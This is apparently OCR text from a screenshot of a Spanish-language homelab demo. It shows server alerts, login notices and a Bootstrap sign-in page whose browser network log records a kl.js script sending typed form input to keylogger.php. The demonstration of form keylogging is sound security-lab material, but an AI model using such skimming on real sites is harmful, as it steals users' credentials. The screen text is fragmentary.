 vagrant@vagrant: ~
jesus@vm-httpd-rev1: ~
Signin Template for Bootstrap
Installation – OWASP ModSecu
localhost:3000
Herramienta Recortes
Archivo Edición Herramientas Ayuda
Nuevo Modo Aplazar
Homelab 1 18:58:55
Problem: Load average is too high (per CPU load over 1.5 for 5m)
Problem started at 18:58:55 on 2021.06.24
Problem name: Load average is too high (per CPU load over 1.5 for
5m)
Host: ct-emby-prod1
Severity: Average
Operational data: Load averages(1m 5m 15m): (1.61 1.76 1.39),
Homelab 1 20:36:02
jesus a iniciado sesión en vm-httpd-rev1
Homelab 1 20:36:12
root a iniciado sesión en vm-httpd-rev1
Homelab 1 20:40:26
{origin:inputEmail,data:hola}
{"origin":"inputEmail","data":"hola"}
B
Please sign in
Email address
hola
Password
Password
Recordar
Iniciar
© 2021
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria
Filtrar las URL Desactivar Sin limitación
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros
Estado Método Archivo Iniciador Tipo 0 ms
200 GET keylogger.php?origin=inputEmail&data=hola kl.js:13 (img) html 929 ms
Una solicitud 2 B / 205 B transferido Finalizado: 929 ms